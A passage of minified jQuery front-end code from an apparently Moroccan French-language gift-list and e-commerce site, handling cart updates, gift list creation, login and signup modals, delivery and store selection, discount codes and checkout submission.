span").text(b)):"require_list"==a.status?$.fancybox({href:baseURL+"listes-cadeaux/creer-liste-form",fitToView:!1,type:"ajax",afterShow:function(){$("#date-event").datepicker({dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#deliv-date").datepicker({beforeShowDay:function(a){var b=a.getDay();return[0!=b,""]},dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#birth-date").mask("99/99/9999"),$("#orgBen").change(function(){$(this).is(":checked")?$("#ben-org-lf").css("display","none"):$("#ben-org-lf").css("display","block")}),$("#create-list-form").submit(function(){return $(".message-box").remove(),cform=$(this),$.post(baseURL+"listes-cadeaux/creer-liste",cform.serialize(),function(a){"success"===a.status?($.fancybox.close(),list.addItem(clicked.data("csrf_token"),clicked.val(),function(a,b){"success"==a.status&&$(".create-mode-side span").text(b)})):cform.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+a.message+"</p>")},"json"),!1})}}):"not_connected"==a.status&&$.fancybox({href:baseURL+"compte/connexion-form",fitToView:!1,type:"ajax",afterShow:function(){$("#login-form").submit(function(){return form=$(this),d("ajax"),list.addItem(clicked.data("csrf_token"),clicked.val(),function(a,b){"success"==a.status?($(".create-mode-side span")||$.get(baseURL+"listes-cadeaux/compteur-liste",function(){},"html"),$(".create-mode-side span").show(),$(".create-mode-side span").text(b)):"require_list"==a.status}),!1}),$("#signup #email_conf").on("copy paste",function(a){a.preventDefault()}),$(".fbconnect").click(function(){e()}),$("#ajax-signup-form").submit(function(){return f(),!1})}})})}),$(".add-to-list-button").click(function(a){alert(),$(".create-mode-side").css("display","none"),a.preventDefault(),clicked=$(this),list.addItem(clicked.data("csrf_token"),clicked.attr("rel"),function(a,b){"success"==a.status?($(".create-mode-side").show(),$(".create-mode-side span").text(b)):"require_list"==a.status?$.fancybox({href:baseURL+"listes-cadeaux/creer-liste-form",fitToView:!1,type:"ajax",afterShow:function(){$("#date-event").datepicker({dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#deliv-date").datepicker({beforeShowDay:function(a){var b=a.getDay();return[0!=b,""]},dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#birth-date").mask("99/99/9999"),$("#create-list-form").submit(function(){return $(".message-box").remove(),cform=$(this),$.post(baseURL+"listes-cadeaux/creer-liste",cform.serialize(),function(a){"success"===a.status?$.fancybox.close():cform.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+a.message+"</p>")},"json"),!1})}}):"not_connected"==a.status&&$.fancybox({href:baseURL+"compte/connexion-form",fitToView:!1,type:"ajax",afterShow:function(){$("#login-form").submit(function(){return form=$(this),d("ajax"),list.addItem(clicked.data("csrf_token"),clicked.attr("rel"),function(a,b){"success"==a.status?($(".create-mode-side span")||$.get(baseURL+"listes-cadeaux/compteur-liste",function(){},"html"),$(".create-mode-side").show(),$(".create-mode-side span").text(b)):"require_list"==a.status}),!1}),$("#signup #email_conf").on("copy paste",function(a){a.preventDefault()}),$(".fbconnect").click(function(){e()}),$("#ajax-signup-form").submit(function(){return f(),!1})}})})}),$("#fixed-bar-quick .close-bar").click(function(){$("#fixed-bar-quick").hide("slow"),$.post(baseURL+"ajax/close_accessbar",{csrf_test_name:$(this).data("csrf_token")})}),$(".fancybox-media").fancybox({helpers:{media:{}}}),$(".services-features p").tipTip({width:"250px",maxWidth:"250px"}),$(".dir-address").tipTip({defaultPosition:"right",width:"195px"}),$(".expand-subcategory-list").live("click",function(){var a=$(".subcategories-list"),b=$(this).find(".icon").removeClass("icon-arrow-down").addClass("icon-arrow-up");a.is(":hidden")?($(this).html(b),a.show()):($(this).find(".icon").removeClass("icon-arrow-up").addClass("icon-arrow-down").end().append("Affiner &hellip;"),a.hide())}),$(".ajax-login").click(function(){return clicked=$(this),$.fancybox({href:baseURL+"compte/connexion-form",type:"ajax",fitToView:!1,closeClick:!1,openEffect:"none",closeEffect:"none",afterShow:function(){$("#login-form").submit(function(){var a=$(this),b=a.serializeArray();return b.push({name:"to",value:clicked.data("to")}),Account.login(b,function(b){"success"==b.status?"redirect"==b.redirect?window.location=b.redirectURL:$.fancybox.close():($(".message-box").remove(),a.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+b.message+"</p>"))}),!1}),$("#signup #email_conf").on("copy paste",function(a){a.preventDefault()}),$(".fbconnect").click(function(){e()}),$("#ajax-signup-form").submit(function(){return form=$(this),requestData=form.serializeArray(),requestData.push({name:"to",value:clicked.data("to")}),Account.signup(requestData,function(a){"success"==a.status?"noredirect"==a.redirect?$.fancybox.close():window.location=a.redirectURL:($(".message-box").remove(),form.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+a.message+"</p>"))}),!1})}}),!1}),$("#contacts #selector").change(function(){$("#contacts #scrollMail ul li input:checkbox").each($(this).attr("checked")?function(){$(this).attr("checked","checked")}:function(){$(this).removeAttr("checked")})}),$(".product-box, .product-gender").live({mouseover:function(){$(this).find(".preview").css({display:"block"}),$(this).find(".preview").css({display:"block"})},mouseout:function(){$(this).find(".preview").css({display:"none"})}}),$("#gifts .drop").click(function(){drop=$(this),$("#list-counter-previewer span").html('<img src="'+baseURL+'assets/img/loader.gif">'),$.post(baseURL+"ajax/glist/delete",{list:drop.data("params").list,product:drop.data("params").id},function(a){"success"==a.status&&(drop.parent().remove(),list.totalItems(function(a){$("#list-counter-previewer span").text(parseInt(a)>0?a:0),$(".list-products-count").text(parseInt(a)>0?a:0)}))},"json")});var i=$(".spinner");if(i.find("> .plus").live("click",function(){var a=$(this),b=a.parent().find(".newqty");b.val(parseInt(b.val())+1),cart.updateItem($(this).parent().find(".count-value").attr("id"),b.val(),function(c){"success"==c.status?(cart.totalItems(function(a){$("#cart-counter .qty").text(a)}),cart.cartContents(function(a){$(".cart-contents").remove(),$("#cart-counter").append(a)}),0==b.val()&&a.closest(".product-box").remove()):alert(c.message)})}),i.find("> .minus").live("click",function(){var a=$(this),b=a.parent().find(".newqty");b.val(parseInt(b.val())-1),0==b.val()&&confirm("Vous avez entré une quantité égale à 0, voulez-vous supprimer ce Article du panier ?")&&cart.updateItem(b.attr("id"),b.val(),function(c){"success"===c.status?(cart.totalItems(function(a){$("#cart-counter .qty").text(a)}),cart.cartContents(function(a){$(".cart-contents").remove(),$("#cart-counter").append(a)}),0==b.val()&&a.closest(".product-box").remove()):alert(c.message)})}),$(".share-bar").mouseover(function(){$(this).find(".close").show()}),$(".share-bar ul > li").live("mouseover",function(){var a=$(this).closest(".share-bar");a.stop().animate({left:0})}).live("mouseout",function(){var a=$(this).closest(".share-bar");a.stop().animate({left:"-86"})}),$(".share-bar .close").live("click",function(){shareBar=$(this).parent(),shareBar.animate({left:-200},function(){shareBar.remove()})}),$(".share-bar ul  .fb").find("a").live("click",function(){return Sharer.facebook(500,400),!1}),$(".share-bar ul  .twitter").find("a").live("click",function(){return Sharer.twitter(500,400),!1}),$(".share-bar ul  .googlep").find("a").live("click",function(){return Sharer.googleplus(500,400),!1}),$("#quiz-form").submit(function(){return form=$(this),0===$(".profile:checked").size()||0===$(".event:checked").size()||0===$(".budget:checked").size()?($(".message-box").remove(),form.before('<p class="message-box box-error" >Vous n\'avez pas completé le quiz</p>'),!1):void $(".message-box").remove()}),$(".profile").change(function(){3===$(".profile:checked").size()?$(".profile:not(:checked)").attr("disabled",!0):$(".profile").removeAttr("disabled")}),$("#faq").accordion(),$(".bookmark").live("click",function(a){a.preventDefault(),Bookmark.add()}),$(".c-thumbrs").exists()){var j=$(this).find("li.active"),k=$("img",j).attr("src");if(void 0!=k){var l=k.replace(/^.*[\\\/]/,""),l=l.split(".");$("img",j).attr("src",baseURL+"assets/img/"+l[0]+"-hover."+l[1])}}$(".c-thumbrs li").on({mouseover:function(){var a=$(this),b=$("img",a).attr("src").replace("-hover","").replace(/^.*[\\\/]/,""),b=b.split(".");$("img",a).attr("src",baseURL+"assets/img/"+b[0]+"-hover."+b[1])},mouseout:function(){var a=$(this),b=$("img",a).attr("src").replace("-hover","");$("img",a).attr("src",b)}}),$(".ajax-product").fancybox({transitionIn:"elastic",transitionOut:"elastic",zoomSpeedIn:300,zoomSpeedOut:300,maxWidth:950,maxHeight:550,minHeight:550,minWidth:950,loop:!0,showNavArrows:!0}),$("#subscribe-form-short").submit(function(){var a=$(this),b=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if(!b.test($("input[name='email']",a).val()))return jAlert("Merci de renseigner une adresse email valide","Newsletter"),!1;var c=$("input[type='submit']",a),d=c.val();return c.val("..."),$.post(baseURL+"ajx/newsletter/subscribe",a.serialize(),function(a){jAlert(a.message,a.title)},"json").always(function(){c.val(d)}),!1}),$(".contacts-selector #selector").on("change",function(){$(this).closest(".contacts-selector").find("input:checkbox").each($(this).attr("checked")?function(){$(this).attr("checked","checked")}:function(){$(this).removeAttr("checked")})}),$(document).ajaxStart(function(){$(".overlay-wizard .wizard-top").append("<img class='wizard-ajax-loader' src='"+baseURL+"assets/img/loader.gif' >")}).ajaxStop(function(){$(".overlay-wizard .wizard-top .wizard-ajax-loader").remove()}),$(".message-box-close").live("click",function(){$(this).parent().fadeOut()}),$(".filtering").on(function(){var a=$(this),b=[];a.find("input:checkbox").filter(":checked").each(function(){b.push($(this).val())});var c=window.location.href.split("?")[0],d=c.substr(-1);"/"!=d&&(c+="/");var e=$("#budget-filtering-form #budget-range-slider").val().split(";"),f={};f["budget[]"]=e,f["sc[]"]=b;var g=$.param(f,!0);return window.location.href=c+"?"+g,!1}),$("a.disabled-link").live("click",function(a){a.preventDefault(),a.stopPropagation()}),$(function(){$("#delivery-mode-boxes ul .dmode-selector").length>0&&c(0),$(".popover .popover-title  .close").live("click",function(){$(".popover").remove()});var a={lines:13,length:7,width:4,radius:10,rotate:0,color:"#771B56",speed:1,trail:60,shadow:!1,hwaccel:!1,className:"spinner",zIndex:2e9,top:"auto",left:"auto"},b=new Spinner(a).spin();$("#delivery-mode-boxes ul li  .beneficiary").click(function(){var a=$(this);a.parent().css("color","#333"),a.addClass("active").closest("li").siblings().find("input.active").removeClass("active"),a.closest("li").siblings().find(".message-line").remove();var d=a.val().split(",");$("#delivery-mode-boxes").block({message:'<div class="ajax-preloader"></div>'}),$(".ajax-preloader").append(b.el),$.post(baseURL+"payment/beneficiary",{csrf_test_name:a.data("csrf_token"),product:d[1],delivery_mode:d[0]},function(b){return b.status?void $.fancybox.open({fitToView:!1,type:"html",content:b.form,cache:!0,helpers:{overlay:{css:{background:"none"}}},beforeShow:function(){$("#tel").mask("9999999999")
},afterShow:function(){$(".add-beneficiary-form .save").click(function(){$(".message-box").remove();var b=$(this),c=b.closest(".add-beneficiary-form");b.attr("disabled",!0),$.post(baseURL+"payment/add_beneficiary",c.serialize(),function(d){if("success"===d.status){c.prepend('<input type="hidden" name="id" value="'+d.id+'" >'),b.val("Confirmer"),$.fancybox.close();var e=a.parent();e.parent().find(".message-line").remove().end().siblings().find(".message-line").remove(),e.parent().siblings().find(".btn").remove(),e.parent().find(".btn").remove(),e.append('<button type="button" class="btn btn-clean light">Editer</button>'),e.append("<span class='message-line success-line little-far filled beneficiary-label'><i></i>"+c.find(".ben_first_name").val()+" "+c.find(".ben_last_name").val()+"</span>")}else"error"===d.status&&($(".message-box").remove(),c.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close"></i>'+d.message+"</p>"))},"json").always(function(){b.removeAttr("disabled")})})}}):!1},"json").always(function(){$("#delivery-mode-boxes").unblock()}),c(2)}),$("#delivery-mode-boxes ul li .store").click(function(){var a=$(this);a.parent().css("color","#333"),a.addClass("active").closest("li").siblings().find("input.active").removeClass("active"),a.closest("li").siblings().find(".message-line").remove(),$("#delivery-mode-boxes").block({message:'<div class="ajax-preloader"></div>'}),$.post(baseURL+"paiement/magasins",{csrf_test_name:a.data("csrf_token"),data:a.val()},function(b){return b.status?"error"===b.status?($(".message-box").remove(),$("#payment-form").before("<p class='message-box box-error'><i class='icon icon-drop-small message-box-close'></i>"+b.message+"</p>"),$("html,body").animate({scrollTop:$("#payment-form").position()},"slow"),!1):void $.fancybox.open({maxWidth:"490",minWidth:"490",fitToView:!1,type:"html",content:b.content,cache:!0,helpers:{overlay:{css:{background:"none"}}},beforeShow:function(){$(".overlay-wizard .choose-store-wizard .store-list li:even").css({background:"#f4f4f4"}),$(".overlay-wizard .choose-store-wizard .store-list li:odd").css({background:"#fcfcfc"})},afterShow:function(){$(".overlay-wizard .choose-store-wizard .store-list li :radio").change(function(){var b=$(this);if(b.is(":checked")){b.closest("li").addClass("selected").siblings().removeClass("selected");var c=$("#delivery-mode-boxes ul li").find(".active"),d=$("#delivery-mode-boxes ul li").find(".active").val().split(",");4===d.length?(d.push($(this).val()),c.val(d.join(","))):5===d.length&&(d[4]=$(this).val(),c.val(d.join(","))),$.post(baseURL+"payment/store",{store:$(this).val(),product:d[1],csrf_test_name:$(this).data("csrf_token")},function(c){if("success"!==c.status)$(".message-box").remove(),$("#payment-form").before('<p class="message-box box-error">'+c.message+"</p>"),$("html,body").animate({scrollTop:$("#payment-form").position()},"slow");else if("success"===c.status){var d=a.parent();d.parent().find(".message-line").remove().end().siblings().find(".message-line").remove(),d.parent().siblings().find(".btn").remove(),d.parent().find(".btn").remove(),d.append('<button type="button" class="btn btn-clean light">Editer</button>'),d.append("<span class='message-line success-line little-far filled beneficiary-label'><i></i>"+b.closest(".store-about").find(".store-name").text()+" - <b>"+b.closest(".store-about").find(".store-address").text().replace(/"/g,"&quot;")+"</b></span>"),$.fancybox.close()}},"json")}})}}):!1},"json").always(function(){$("#delivery-mode-boxes").unblock()}),c(1)}),$(".add-beneficiary-form  .city").live("change",function(){var a=$(this);""!==a.val()&&$.post(baseURL+"ajax/neighbs/bycity",{city:a.val()},function(a){$(".add-beneficiary-form  .neighbs").html(a),$("select").chosen()},"html")}),$("#payment-form-mode input:radio").live("change",function(){return"3"!=$(this).val()?!1:($(".popover").remove(),radio=$(this),void $.post(baseURL+"ajax/transaction/stores",function(a){radio.unbind("click").popover({html:!0,title:'<span>Choisissez le magasin de paiement</span><span  style="float:right" class="close btn">&times;</span>',content:a}).popover("show")},"html"))}),$("#payment-form-mode .popover .store-list input:radio:checked").live("change",function(){var a=$(this);$.post(baseURL+"ajax/transaction/paymentstore",{id:$(this).val()},function(b){if(!b.success)return!1;$.fancybox.close(),radio.closest("input:radio").parent().find(".icon").remove();var c="<i class='icon-info-gray selected-store icon' title='Magasin de paiement :<br><b>"+a.parent().siblings(".store-name").text()+"</b><br>"+a.parent().siblings(".store-address").text()+"'></i>",d=$("#payment-form-mode label:eq(2)");d.find(".icon").remove(),d=d.append(c),$(".selected-store").tipTip({defaultPosition:"top"}),a.closest(".popover").remove()},"json")}),$("#pay-form input:submit").attr("disabled",!1),$("#payment-form-udata #signup-form #city").live("change",function(){var a=$(this);""!==a.val()&&$.post(baseURL+"ajax/neighbs/bycity",{city:a.val()},function(a){$("#payment-form-udata #signup-form .neighbs").html(a),$("#payment-form-udata #signup-form .neighbs").attr("id","neighb").attr("name","neighb")},"html")}),$("#pay-form").submit(function(){return form=$(this),$(".message-box").remove(),$('input[name="cgv_accept"]:checked').length>0?($.blockUI({message:'<div class="ajax-preloader"></div>'}),$(".ajax-preloader").append(b.el),$.post("paiement/confirmation",form.serialize(),function(a){$.unblockUI(),"success"===a.status?"redirect"===a.redirect?window.location.href=a.checkout:form.after(a.checkout):(a.paymentModeError&&(form.find(".payment-mode-header .error-field").remove(),form.find(".payment-mode-header").append('<span class="error-field"> - '+$(a.paymentModeError).filter(".error-field").text()+"</span>")),a.deliveryModeError&&(form.find(".delivery-mode-header .error-field").remove(),form.find(".delivery-mode-header").append('<span class="error-field"> - '+$(a.deliveryModeError).filter(".error-field").text()+"</span>")),a.field&&"delivery_mode"==a.field?(form.find(".delivery-mode-header .error-field").remove(),form.find(".delivery-mode-header").append('<span class="error-field"> - '+a.message+"</span>")):a.field&&"pay_mode"==a.field&&(form.find(".payment-mode-header .error-field").remove(),form.find(".payment-mode-header").append('<span class="error-field"> - '+a.message+"</span>")),a.products&&$("#delivery-mode-boxes .dmode-selector input:radio:checked").each(function(){var b=$(this),c=b.val().split(",");$.each(a.products,function(a,d){d.id==c[1]&&(b.parent().css({color:"red"}),b.parent().find(".btn").remove(),b.parent().append('<button type="button" class="btn btn-clean light">Editer</button>'))})}),$(".message-box").remove(),$("#payment-form").before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close"></i>'+a.message+"</p>"),$("html,body").animate({scrollTop:$("#payment-form").position()},"slow"))},"json")):($(".message-box").remove(),$("#payment-form").before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close"></i>Vous devez acceptez les CGV pour continuer votre commande</p>'),$("html,body").animate({scrollTop:$("#payment-form").position()},"slow")),!1}),$(".checkcode").click(function(){checker=$(this),$(".message-ico").remove(),$.post(baseURL+"paiement/methode-reduction",{type:$('select[name="reduc_method"]').val(),code:$('input[name="reduc_method_value"]').val()},function(a){"success"===a.status?($('input[name="reduc_method_value"]').after('<img src="'+baseURL+'assets/img/small-loader.gif" class="message-ico" />'),$('input[name="reduc_method_value"]').css("border","green"),checker.parent().find(".val").html("<b>"+a.value+" Dhs </b>"),$(".topay").find(".val").text(parseFloat($(".tttc").text())-a.value+" Dhs")):($('input[name="reduc_method_value"]').after('<img src="'+baseURL+'assets/img/error.png" class="message-ico" />'),$('input[name="reduc_method_value"]').css("border","1px solid red"),checker.parent().find(".val").text(""),$(".topay").find(".val").text(parseFloat($(".tttc").text())+" Dhs"))},"json")}),$("#delivery-mode-boxes :radio:checked").each(function(){var a=$(this),b=a.val().split(","),c=a.closest(".box").data("product").qty;"2"===b[0]||"3"===b[0]||"4"===b[0]?($(".to-store #"+b[1]).remove(),$(".to-deliver #"+b[1]).remove(),$(".to-deliver").append('<li id="'+b[1]+'"><span class="attr">'+b[2].slice(0,70).replace(/\\/gi,"")+'<i style="color:#666"> x '+c+'</i></span><span class="val">'+$.formatNumber(b[3]*c,{format:"#,###.00",locale:"fr"})+" Dhs</span></li>")):($(".to-store #"+b[1]).remove(),$(".to-deliver #"+b[1]).remove(),$(".to-store").append('<li id="'+b[1]+'"><span class="attr">'+b[2].slice(0,70).replace(/\\/gi,"")+'<i style="color:#666"> x '+c+'</i></span><span class="val">'+$.formatNumber(b[3]*c,{format:"#,###.00",locale:"fr"})+" Dhs</span></li>"));var d=$(".to-deliver");d.find("li").size()>0?d.closest("li").find("span").css({display:"block"}):d.parent().find("span").css({display:"none"});var e=$(".to-store");e.closest("li").find("span").css(e.find("li").size()>0?{display:"block"}:{display:"none"})}),$("#delivery-mode-boxes  input:radio").change(function(){var a=$(this),b=$(this).val().split(","),c=a.closest(".box").data("product").qty;"2"===b[0]||"3"===b[0]||"4"===b[0]?($(".to-store #"+b[1]).remove(),$(".to-deliver #"+b[1]).remove(),$(".to-deliver").append('<li id="'+b[1]+'"><span class="attr">'+b[2].slice(0,70).replace(/\\/gi,"")+'<i style="color:#666"> x '+c+'</i></span><span class="val">'+$.formatNumber(b[3]*c,{format:"#,###.00",locale:"fr"})+" Dhs</span></li>")):($(".to-store #"+b[1]).remove(),$(".to-deliver #"+b[1]).remove(),$(".to-store").append('<li id="'+b[1]+'"><span class="attr">'+b[2].slice(0,70).replace(/\\/gi,"")+'<i style="color:#666"> x '+c+'</i></span><span class="val">'+$.formatNumber(b[3]*c,{format:"#,###.00",locale:"fr"})+" Dhs</span></li>"));var d=$(".to-deliver");d.closest("li").find("span").css(d.find("li").size()>0?{display:"block"}:{display:"none"});var e=$(".to-store");e.closest("li").find("span").css(e.find("li").size()>0?{display:"block"}:{display:"none"})}),$("#ulog-in #login-form").submit(function(){var a=$(this);return $(".waiting-indicator").remove(),$(".message-box").remove(),$(".uln .section-header").append('<img class="waiting-indicator" src="'+baseURL+'assets/img/small-loader.gif" />'),$.post(baseURL+"compte/connexion-paiement",a.serialize(),function(b){"success"===b.status?($("#delivery-mode-boxes .box li:eq(2)").each(function(){b.outside?$(this).remove():$(this).find("label").append("<span class='message-line success-line little-far filled beneficiary-label'><i></i>"+b.name+"</span>")}),$("#header .quick-account-access").addClass("connected-nav").html(b.account_access),$(".uln, .pfd").css({display:"none"})):($(".message-box").remove(),a.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close"></i>'+b.message+"</p>"))},"json").always(function(){$(".waiting-indicator").remove()}),!1}),$("#signup-form").submit(function(){return $.post(baseURL+"account/signup",$(this).serialize(),function(a){$(".waiting-indicator").remove(),"success"===a.status?($("#delivery-mode-boxes .box li:eq(2)").each(function(){a.outside?$(this).remove():$(this).find("label").append("<span class='message-line success-line little-far filled beneficiary-label'><i></i>"+a.name+"</span>")}),$("#header .quick-account-access").addClass("connected-nav").html(a.account_access),$(".uln, .pfd").css({display:"none"})):($(".message-box").remove(),$("#signup-form").before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close"></i>'+a.message+"</p>"))},"json"),!1}),$("#email-conf").on("copy paste",function(a){a.preventDefault()}),$(".signup-trigger").click(function(a){a.preventDefault(),$(".uln").css("display","none"),$(".pfd").css("display","block")}),$("input[name='pay_mode']").change(function(){var a=$(this);$("#delivery-mode-boxes  li").each(2==a.val()?function(){(0===$(this).index()||1===$(this).index())&&$(this).css({display:"none"})}:function(){$(this).css({display:"block"})})}),$(".add-beneficiary-form .cancel").live("click",function(){$.fancybox.close()}),$(".popover .add-more-ben").live("click",function(){var a=$(this);$.ajax({url:baseURL+"payment/add_more",dataType:"html",data:{csrf_test_name:a.data("csrf_token"),product:a.data("product")},type:"post",success:function(a){$(".popover-wrapper").append(a)}})}),$(".fb-connect").click(function(a){a.preventDefault(),FB.login(function(a){a.authResponse&&FB.api("/me",function(a){form=$("#signup-form"),form.find("#lastname").val(a.last_name),form.find("#firstname").val(a.first_name),form.find("#email").val(a.email),form.find("#email-conf").val(a.email),$(".uln").css("display","none"),$(".pfd").css("display","block")})},{scope:"email"})}),$(".popover .city").change(function(){var a=$(this);""!==a.val()&&$.post(baseURL+"listes-cadeaux/quartiers",{city:a.val(),csrf_test_name:a.data("csrf_token")},function(b){a.parent().siblings().find(".neighb").html(b.view),a.parent().siblings().find(".neighb").uniform()},"json")})}),$(".user-list .product-box .item-more").live("click",function(){anchor=$(this),$.get(baseURL+"listes-cadeaux/referent",{url:anchor.attr("href").substring(0)},function(a){"success"===a.status&&(window.location=anchor.attr("href").substring(0))},"json")}),$(".user-list .product-box").live({mouseover:function(){$(this).find(".floating").css({display:"block"}),$(this).find(".add-to-cart").css({visibility:"visible"})},mouseout:function(){$(this).find(".floating").css({display:"none"}),$(this).find(".add-to-cart").css({visibility:"hidden"})}}),$("#mes-listes > li").each(function(a){a%2===0&&$(this).addClass("even")}),$(".user-list .product-box .count .qty-min").live("click",function(){var a=$(this),b=parseInt($(".count-value",a.parent()).text()),c=1;1===b?a.parent().find(".count-value").text(1):c=b-1;var d=a.parent().find(".count-value").attr("id").split("-");$.post(baseURL+"ajax/glist/update",{list:d[0],product:d[1],value:c},function(b){a.parent().find(".count-value").text(c);var d=$(".list-count");d.empty().text(b.qty),$(".create-mode-side span").text(b.qty)},"json")}),$(".user-list .product-box .count .qty-plus").live("click",function(){var a=$(this),b=parseInt(a.parent().find(".count-value").text())+1,c=a.parent().find(".count-value").attr("id").split("-");$.post(baseURL+"ajax/glist/update",{list:c[0],product:c[1],value:b,csrf_test_name:a.data("csrf_token")},function(c){if(!c.status)return!1;if("success"===c.status){if(!c.status)return!1;if("success"===c.status){a.parent().find(".count-value").text(b);var d=$(".list-products-count");d.empty().text(c.qty),$(".create-mode-side span").text(c.qty)}}},"json")}),$(".list-settings li").live("click",function(){var a=$(this);switch(a.index()){case 0:$.post(baseURL+"ajax/glist/visibility",{id:a.parent().data("params").Id},function(b){return b.success?void("1"==a.data("visibility")?a.data("visibility","0").end().find("span").text("Rendre visible dans les résultats de recherche"):a.data("visibility","1").end().text("Rendre invisible dans les résultats de recherche")):!1},"json")}}),$(function(){$(window).scroll(function(){$("#scroll-top").css($(this).scrollTop()<500?{display:"none"}:{display:"block"})}),$(".ajax-password-reset").fancybox({afterShow:function(){$("#reset-password-form").submit(function(){$(".message-box").remove(),form=$(this);var a=form.serialize();return form.find("#email").attr("disabled",!0),form.find(".btn").val("Envoi de lien de réinitialisation...").attr("disabled",!0),$.post(baseURL+"compte/reinitialiser-mot-de-passe",a,function(a){form.before(a.success?'<p class="message-box box-ok" >'+a.message+"</p>":'<p class="message-box box-error" >'+a.message+"</p>")},"json").always(function(){form.find("#email").removeAttr("disabled"),form.find(".btn").attr("disabled",!1).val("Envoyer")}),!1})}}),$(".ajax-search-list").fancybox({type:"ajax",minHeight:"300px",maxHeight:"300px",href:baseURL+"listes-cadeaux/rechercher-une-liste",beforeShow:function(){$("#search-list-form").submit(function(){var a=$(this);return $.post(baseURL+"listes-cadeaux/rechercher-une-liste",a.serialize(),function(a){$.fancybox({content:a,minWidth:"600px",maxWidth:"600px"})},"text"),!1})}}),$(".ajax-create-list").click(function(){return clicked=$(this),$.fancybox({type:"ajax",fitToView:!1,href:baseURL+"listes-cadeaux/creer-liste-form",cache:!0,beforeShow:function(){$("select").chosen({no_results_text:"Aucun résulat trouvé"})},afterShow:function(){$("#date-event").datepicker({dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#deliv-date").datepicker({beforeShowDay:function(a){var b=a.getDay();return[0!==b,""]},dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#birth-date").mask("99/99/9999"),$("#tel").mask("9999999999"),$(".create-list-wizard .icon-info-gray").tipTip({defaultPosition:"top"}),$("#orgBen").change(function(){$(this).is(":checked")?$("#ben-org-lf").css("display","none"):$("#ben-org-lf").css("display","block")}),$("#type-liste").change(function(){var a=$(this);return""==a.val()?!1:void $.post(baseURL+"evenements/evenement",{event:a.val(),csrf_test_name:a.data("csrf_token")},function(a){$("#ben_label span").text(a.label),1===a.ben_org?$(".orgBen").css("display","block"):$(".orgBen").css("display","none")},"json")}),$("#__city").change(function(){var a=$(this);""!==a.val()&&$.post(baseURL+"listes-cadeaux/quartiers",{city:a.val(),csrf_test_name:a.data("csrf_token")},function(a){$(".neighb").html(a.view)},"json")}),$("#__city").change(function(){$(".message-box").remove(),1!==$(this).val()&&2!==$(this).val()?$("#creerliste .bcontent").prepend('<p class="message-box box-alert"><i class="icon icon-drop-small message-box-close">&times;</i>Tous nos magasins sont situes à Rabat et à Casablanca. Les produits de votre liste vous seront livrés dans votre ville</p>'):$(".message-box").remove()}),$("#create-list-form").submit(function(){$(".message-box").remove();var a=$(this);return $.post(baseURL+"listes-cadeaux/creer-liste",a.serialize(),function(b){"success"===b.status?$(location).attr("href",b.url):"auth"===b.status?$.fancybox({href:baseURL+"compte/connexion-form",fitToView:!1,type:"ajax",afterShow:function(){$("#connectWithFacebook").click(function(){e()}),$("#login-form").submit(function(){var a=$(this),b=a.serializeArray();return b.push({name:"to",value:clicked.data("to")}),Account.login(b,function(b){"success"===b.status?"redirect"===b.redirect?window.location=b.redirectURL:$.fancybox.close():($(".message-box").remove(),a.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+b.message+"</p>"))}),!1});var b=$("#ajax-signup-form");b.find('input[name="lastname"]').val(a.find('input[name="lastname"]').val()),b.find('input[name="firstname"]').val(a.find('input[name="firstname"]').val()),$("#ajax-signup-form").submit(function(){return form=$(this),requestData=form.serializeArray(),requestData.push({name:"to",value:clicked.data("to")}),Account.signup(requestData,function(a){"success"===a.status?"noredirect"===a.redirect?$.fancybox.close():window.location=a.redirectURL:($(".message-box").remove(),form.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+a.message+"</p>"))}),!1})}}):a.before('<p class="message-box box-error"><i class="icon icon-drop-small message-box-close">&times;</i>'+b.message+"</p>")},"json"),!1})}}),!1}),$("#scroll-top, #scroll-top a").click(function(){$("html, body").animate({scrollTop:$("html, body").offset().top},1e3)}),$("._search-query").autocomplete({serviceUrl:baseURL+"recherche/autocomplete"}),$(".__search-query").autocomplete({serviceUrl:baseURL+"search/autocompletePro"}),$("#quick-login-form").submit(function(){var a=$(this);$.blockUI.defaults.css={},$.blockUI({message:'<span class="ajax-preloader"></span>'});var b={lines:13,length:7,width:4,radius:10,rotate:0,color:"#771B56",speed:1,trail:60,shadow:!1,hwaccel:!1,className:"spinner",zIndex:2e9,top:"auto",left:"auto"},c=new Spinner(b).spin();return $(".ajax-preloader").append(c.el),$.post(baseURL+"account/log_in",a.serialize(),function(a){"success"===a.status?a.redirect&&"/"==a.redirect?window.location=baseURL:location.reload():"error"===a.status?a.redirect?window.location=a.redirectURL:jAlert("Votre email ou mot de passe est incorrect","Connexion"):"undefined"===a.status&&(window.location=a.redirectURL)},"json").always(function(){$.unblockUI()}),!1}),$(".add-to-cart-checkbox").change(function(a){a.preventDefault(),clicked=$(this),cart.addItem(clicked.data("csrf_token"),clicked.val(),function(a){"success"===a.status&&cart.totalItems(function(a){$("#cart .qty").text(a)})})})}),$(".icon-info-gray").tipTip({defaultPosition:"top"}),$(".list-process .step5").tipTip({defaultPosition:"left",maxWidth:"300px"}),$("#__create-list-form #deliv-date, #__udpate-reg-form #deliv-date").datepicker({beforeShowDay:function(a){var b=a.getDay();return[0!=b,""]},dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#__create-list-form #lastname, #__udpate-reg-form #lastname #__create-list-form #firstname, #__udpate-reg-form #firstname #__create-list-form 